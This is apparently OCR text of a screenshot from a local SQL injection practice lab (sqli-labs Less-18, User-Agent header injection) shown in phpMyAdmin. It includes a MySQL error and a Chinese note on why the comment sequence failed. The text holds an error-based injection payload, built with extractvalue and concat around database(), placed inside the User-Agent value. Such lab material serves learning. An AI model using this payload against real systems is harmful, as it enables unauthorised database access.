 Less-18 Header Injection- E...
127.0.0.1 / localhost / s...
127.0.0.1/phpmyadmin/index.php?token=7091c6402bb020d78d37a9caf7dea447#PMAURL-10:db_sql.php?db=security&table=&se
搜索
JS
ABP
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
phpMyAdmin
localhost » security
结构
SQL
搜索
查询
导出
导入
操作
权限
程序
事件
触发器
(最近使用的表) ...
dvwa
information_schema
mysql
performance_schema
security
test
#1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '', '$IP', $uname)' at line 1
在数据库 security 运行 SQL 查询:
1 INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0 'and extractvalue(1,concat(0x7e,database(),0x7e))and '1--+', '$IP',
$uname)
这里的--+注释根本没有起作用，而是'1--+'形成
闭合作用
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行
127.0.0.1 / localhos...
Burp Suite Professi...
本地磁盘 (C:)
Less-18
C:\Softwares\shooti...
英
11:06